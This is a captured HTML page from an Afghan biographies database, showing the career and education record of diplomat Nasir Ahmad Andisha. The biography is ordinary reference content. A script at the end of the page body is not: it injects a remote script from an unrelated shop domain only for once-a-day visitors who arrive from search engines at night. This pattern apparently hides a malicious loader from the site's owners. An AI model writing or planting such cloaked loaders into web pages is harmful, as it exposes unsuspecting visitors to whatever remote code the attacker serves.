

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=780&task=view&total=5058&start=541&Itemid=2
body_size: 4851
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 542 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=160&task=view&total=5237&start=540&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5356&task=view&total=5237&start=542&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Andisha, Nasir Ahmad Dr.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Andisha, Nasir Ahmad Dr.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Tajik</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1978</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Ambassador to Switzerland and other Organisations</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong><strong>1. Former Ambassadors to Switzerland and Permanent Mission of the Islamic Republic of Afghanistan to the United Nations and other International Organizations:</strong> </strong><br />
	Dr. M. Akbar Kherad, Mohammad Nabi Amani ,<br />
	Dr. Sher Ahmad Nasri (Haqshinas),<br />
	Mr. Homayon Tandar (Charg&eacute; d&#39;affaires),<br />
	Dr Shamsuzzakir Kazemi,<br />
	Dr. Assad Omar,<br />
	Dr. Nanguyalai Tarzi,<br />
	Mr. Zalmai Aziz,<br />
	Dr. Nanguyalai Tarzi (20120604-20151031<strong>)</strong><br />
	Mrs Soraya Dalil (20151102)<br />
	<span style="font-size:14px;">Nasir Ahmad Andisha (20190822)<br />
	<br />
	<strong>Staff:</strong><br />
	Mohibullah Taib Counsellor (2019)<br />
	<br />
	<strong>2. Previous Functions of Nasir Ahmad Andisha:</strong><br />
	Chief of Staff for the Deputy Foreign Minister (2005-06).<br />
	Director of Multilateral Economic Relations and International Financial InstitutionsIn (2006-2007)<br />
	Consultant with the Energy Charter Secretariat in Brussels. In 2008,<br />
	Briefly worked with the Permanent Mission of Afghanistan at the U.N headquarters in New York City.<br />
	Director General of the Fifth Political Division (US, Canada, Australia and New Zealand) at the Afghan Ministry of Foreign Affairs (2009-2011)<br />
	Ambassador to Australia (20120106 -20150823)<br />
	Deputy Minister of Foreign Affairs for Finance and Administration (2015, 20160116, 20170819)<br />
	Ambassador to Switzerland and other Organisations</span></p>
<p>
	<span style="font-size:14px;"><strong>3. Biodata:</strong><br />
	<img alt="andisha" height="132" src="/images/stories/afghan_bios_2011/andisha.jpg" style="margin-right: 10px; float: left;" width="109" />Dr. Nasir Ahmad Andisha was born 1978 in Kabul. He obtained a bachelor&#39;s degree in law and political science from the Kabul University.Before joining the Foreign Service, Andisha worked with the International Committee of Red Cross as a field officer. He taught International Relations and Economics at the Al-Beruni University, Afghanistan (2005-2006). In summer of 2007, Andisha received the prestigious Fulbright Scholarship and completed his master degree in international affairs (International Economics and Development) at The George H. Bush School of Government and Public Services in Texas A&amp;M University. He later finished Advanced Security Studies Diploma from the Marshall Center for European Studies in Garmisch-Germany and Asia Pacific Center for Security Studies in Hawaii, USA. He earned his undergraduate degree, in Economics and Political Science from Osmania University in Hyderabad- India. He also received a Diploma in UN Studies from the Institute of U.N Studies in New Delhi and a Diploma in IT from the Sikkim- Manipal University of India.</span><br />
	&nbsp;</p>
<p>
	<span style="font-size:14px;">Andisha was teaching Economic at the Institute of Diplomacy of the Ministry of Foreign Affairs.&nbsp;Andisha is married.<br />
	<br />
	He is married and has three children ( one son).</span><br />
	<br />
	Nasir Andisha is a Republic-era diplomat still serving in Geneva, and an informal adviser to the anti-Taliban National Resistance Front<span style="font-size:14px;">. </span>In March, Andisha hosted a meeting of twenty-one Republic-era envoys in Geneva, where they formed the Council of Ambassadors and named Rassoul as a permanent co-chair, with a rotating partner. The envoys all oppose the Taliban. But &ldquo;war is not a solution,&rdquo; Rassoul said, and the best place to start is with intra-Afghan dialogue.<span style="font-size:14px;">(20230813)<br />
	<br />
	He is fluent in Farsi/Dari, Pashto and English and posse&rsquo;s basic fluency in Arabic.</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2023-08-13</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-11-22</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=160&task=view&total=5237&start=540&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5356&task=view&total=5237&start=542&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>